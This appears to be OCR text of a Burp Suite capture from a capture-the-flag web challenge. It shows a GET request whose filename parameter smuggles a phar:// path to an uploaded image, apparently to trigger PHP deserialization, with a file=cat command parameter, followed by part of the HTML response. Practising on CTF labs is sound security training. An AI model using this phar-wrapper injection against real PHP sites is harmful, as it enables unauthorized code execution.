 Request
Pretty Raw Hex \n
1 GET /file.php?m=show&filename=
phar://./upload/dasctfb886ff1ed98265e607978e50ce7e7
2f4.jpg/test.txt&file=cat HTTP/1.1
2 Host:
32518b7d-3796-4724-8092-73f0b536f419.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://32518b7d-3796-4724-8092-73f0b536f419.node4.b
uuoj.cn:81/file.php?m=show
9 Cookie: PHPSESSID=cuki85femf308c75imm7r0gef9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</font>
44 </font>
45 </div>
46 <div class="visible content">
47 <font style="vertical-align: inherit;">
48 <font style="vertical-align: inherit;
">
</font>
49 </font>
50 </div>
51 </div>
52 </div>
53 <div class="show">
54
55
56
57 <div class="ui action input">
<input type="text" id="filename"
placeholder="Search...">
<button class="ui button" onclick="
window.location.href='file.php?m=show&fil
ename='+document.getElementById('filename
').value">
Search
</button>
</div>
<p>
<img src="data:image/png;base64,aDNlbjE="
/>